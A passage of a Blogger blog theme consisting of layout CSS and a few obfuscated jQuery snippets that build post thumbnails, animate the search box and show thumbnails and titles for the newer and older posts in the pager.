box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x